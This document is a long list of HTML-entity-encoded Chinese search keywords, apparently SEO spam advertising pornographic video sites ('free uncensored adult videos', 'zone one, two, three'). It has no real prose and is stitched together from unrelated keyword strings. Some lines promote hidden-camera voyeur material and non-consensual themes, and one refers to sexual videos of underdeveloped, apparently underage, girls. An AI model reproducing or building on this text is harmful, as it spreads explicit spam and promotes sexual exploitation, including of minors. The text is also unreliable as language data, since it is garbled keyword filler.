&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;ww
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F27;&#x7247;&#x4E2D;&#x6587;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;?&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;av
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;
&#x8361;&#x5973;&#x5987;&#x8FB9;&#x88AB;C&#x8FB9;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x7F51;
&#x65E5;&#x672C;&#x514D;&#x7801;va&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x6700;&#x65B0;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x9999;&#x8549;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7231;&#x7231;&#x7F51;
&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x4E0B;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;AV&#x4E00;&#x533A;
&#x6FC0;&#x60C5;&#x4FE1;&#x7BB1;
&#x4E5D;&#x4E5D;&#x6C34;&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x7F51;&#x4E8C;&#x533A;
91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x770B;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;
&#x66F0;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x723D;&#x597D;&#x7D27;&#x597D;&#x5927;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7231;&#x7231;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x6709;&#x7801;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;av&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5077;&#x62CD;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8BED;&#x97F3;2
&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2025
&#x56FD;&#x4EA7;DB624&#x8272;&#x8C31;&#x67F1;88690
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;aaa&#x89C6;&#x9891;
&#x8292;&#x679C;&#x89C6;&#x9891;&#x6C61;&#x7248;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x771F;&#x5B9E;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7531;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a&#x2164;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x6BD2;&#x514D;&#x8D39;&#x4E0D;&#x5361;av
bbbbbxxxxx&#x7CBE;&#x54C1;&#x519C;&#x6751;&#x91CE;&#x5916;
&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;
&#x4E9A;&#x6D32;mm&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;swag&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x73B0;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;ey
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x8C03;&#x6559;&#x7F8E;&#x4E3D;&#x7684;&#x767D;&#x4E1D;&#x889C;&#x9EBB;&#x9EBB;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;
&#x672A;&#x53D1;&#x80B2;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6DA9;&#x8272;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;
&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x7247;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x591C;&#x5929;&#x5929;&#x62CD;&#x62CD;2025
&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;A&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x8272;&#x6B32;&#x8272;&#x6B32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x56FD;&#x4EA7;&#x4EA4;&#x6362;&#x914D;&#x5076;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;av&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;XXXX&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;98
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x53CC;&#x4E73;&#x5976;&#x6C34;&#x9971;&#x6EE1;&#x5C11;&#x5987;&#x547B;&#x541F;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;app
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;av
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;&#x6B27;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x52A8;&#x56FE;
&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x54D4;&#x54E9;&#x54D4;&#x54E9;
&#x4E9A;&#x6D32;&#x533A;&#x6FC0;&#x60C5;&#x533A;&#x65E0;&#x7801;&#x533A;&#x65E5;&#x97E9;&#x533A;
99&#x4E45;&#x4E45;&#x871C;AV&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6B63;&#x5728;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6A59;&#x5B50;
&#x65E5;&#x97E9;&#x4E9A;&#x5DDE;AV&#x65E0;&#x7801;&#x91CD;&#x53E3;
&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E45;&#x4E45;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x627E;&#x6211;&#x6CFB;&#x706B;
99R&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5236;&#x670D;
&#x6B27;&#x7F8E;&#x719F;&#x5987;brazzers
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x5FD8;&#x5FE7;&#x8349;
&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x9E2D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x73A9;&#x5F04;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7CFB;&#x5217;
yy111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;6080
&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x6700;&#x65B0;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;FREEXXXX&#x6027;&#x9EBB;&#x8C46;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;lav&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EA7;&#x6BDB;&#x7247;
&#x591C;&#x591C;&#x723D;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x5A77;&#x5A77;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;D&#x556A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x8303;&#x51B0;&#x51B0;&#x4E0E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;v&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x672C;av&#x89C2;&#x770B;
&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E5;&#x672C;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x7EFC;&#x5728;&#x5408;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;91
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2228;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6210;&#x4EBA;&#x7F51;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;97&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x770B;&#x7247;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;69
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
69&#x5802;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56DB;&#x5A77;&#x5A77;&#x4E13;&#x533A;
91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F5C;&#x7231;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x5728;&#x7EBF;
&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;A&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;1&#x64E6;&#x83CA;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;A&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x64CD;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x591C;&#x591C;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x7684;&#x7F8E;&#x4EBA;&#x59BB;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x96EA;&#x5343;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x573E;
&#x65E5;&#x672C;&#x6B63;&#x80FD;&#x91CF;&#x4E0D;&#x826F;&#x7F51;&#x5740;&#x76F4;&#x63A5;&#x8FDB;&#x5165;
&#x5973;&#x8B66;&#x4E73;&#x94FE;&#x4E73;&#x73AF;&#x8482;&#x73AF;&#x94C3;&#x94DB;&#x8C03;&#x6559;
&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97se&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x5929;&#x5802;&#x4E45;&#x4E45;
91&#x9752;&#x5A31;&#x4E50;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F8E;&#x56FD;
&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x65E0;&#x9650;&#x597D;&#x7247;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;
97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x5B50;&#x4F26;
&#x4EBA;&#x59BB;&#x5728;&#x7EBF;a&#x221A;&#x516C;&#x5F00;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7AD9;
4&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x672C;&#x5927;&#x9053;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x4E0B;&#x8F7D;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E8C;
